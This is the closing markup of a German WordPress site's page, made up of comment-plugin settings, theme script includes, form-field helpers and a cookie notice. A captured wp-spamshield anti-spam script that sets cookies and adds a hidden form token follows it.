later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"27674","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a8708098b8","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"a7f6ff9c76","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('592b16e23eb1301b3f90ff439b9129ac','78412ea99787fb84693f2f65125369a0','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','c485659816ea2e42f6389cd74b560191').attr('value','949db9e8998c3ab41e285d2109e4ce2f').appendTo(h);return true;})});
// Generated in: 0.000319 seconds
